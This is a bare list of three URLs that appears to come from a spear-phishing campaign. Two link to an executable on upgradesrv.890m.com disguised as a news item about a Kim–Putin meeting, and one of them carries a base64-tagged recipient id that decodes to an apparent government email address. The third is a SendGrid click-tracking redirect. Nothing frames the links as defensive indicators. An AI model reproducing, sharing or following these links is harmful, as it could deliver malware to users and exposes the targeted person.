 http://upgradesrv.890m.com/data/down.php?file=Kim,%20Putin%20h
ave%20high%20hopes%20for%20their%201st%20one-on-one%20m
eeting.exe
https://u9810308.ct.sendgrid.net/wf/click?upn=lnQrnOpTASy5FAKvM
9b0nvKKQWgJI5PuUHedy3FmUeM3sywcopv-2F7EVQDvt11wrVU-2
BzofIwIUfq-2BKfs4LeNkIfUVB0W2f-2BnbsYVrKvnYptcVmw6WUeCH
mjjtCF5CvRnyoZ-2BvJj-2Fws24solVgU0zNcUrSZ0tqnSeVCntDsAxT
vVTKm-2BcxVJXF-2FhqiczcNzxAe9ItT-2BlDFSDw2ompGXuluKQ-3
D-3D_xtTa-2FSGHrAxvwdcQH0ZhxV0v5OAj8ZZ1v8u2-2FU-2BaCVe
KqCecutZduk9E-2BwTK5OtEM6Ceqnfzn6eZxlbAO6wvo6Rw-2B4TW
qqvHpDAn4Vvqy7HsIhIRT9TBg0njatPCZaiofEgArdbNQmxGVW0nZ
VKnwTVfKfkTgvKzkmHjnArlncX-2BD0Mf8-2Fb19YbgsqGlK7gZf-2B-
2F5wxH00e-2BjwiwKlw8bEmTlvTJrcFFrkmLINrNc-2Bh4-3D
http://upgradesrv.890m.com/data/down.php?file=Kim,+Putin+have+hi
gh+hopes+for+their+1st+one-on-one+meeting.exe&id=TGlzYS5CYX
JyZXR0QGZjby5nb3YudWs=